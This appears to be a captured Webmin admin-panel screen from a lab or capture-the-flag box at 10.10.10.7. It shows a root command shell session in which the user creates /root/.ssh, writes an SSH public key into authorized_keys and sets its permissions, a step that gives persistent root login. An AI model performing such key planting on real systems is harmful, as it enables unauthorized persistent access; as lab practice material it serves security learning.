 https://10.10.10.7:10000
160%
Login: root
Webmin
Backup Configuration Files
Change Language and
Theme
Webmin Actions Log
Webmin Configuration
Webmin Servers Index
Webmin Users
System
Bootup and Shutdown
Change Passwords
Disk Quotas
Disk and Network
Filesystems
Filesystem Backup
Initial System Bootup
Log File Rotation
MIME Type Programs
PAM Authentication
Running Processes
Module Config
Command Shell
> whoami
root
> ls -l /root/.ssh/authorized_keys
ls: /root/.ssh/authorized_keys: No such file or directory
> ls -l /root/.ssh
ls: /root/.ssh: No such file or directory
> mkdir /root/.ssh
> chmod 0700 /root/.ssh
> echo 'ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABgQDRSS5yVGnyFdWIsg/c01zP8UVodJRTUQOxryrTO7mpHyNulbXWoIWDmoSFuY/oBk+Ki9Uznz2QOG1Jid/DK7Kgi3FIOHjQzwxzMfPjQOE++1tX+
> ls -l /root/.ssh/authorized_keys
-rw-r--r-- 1 root root 563 Jan  7 23:43 /root/.ssh/authorized_keys
> cat /root/.ssh/authorized_keys
ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABgQDRSS5yVGnyFdWIsg/c01zP8UVodJRTUQOxryrTO7mpHyNulbXWoIWDmoSFuY/oBk+Ki9Uznz2QOG1Jid/DK7Kgi3FIOHjQzwxzMfPjQOE++1tX+kOOrApSl
> chmod 0600 /root/.ssh/authorized_keys
Enter a shell command to execute in the text field below. The cd command may be used to change directory for subsequent commands.
Execute command:
Execute previous command
chmod 0600 /root/.ssh/authorized_keys
Edit previous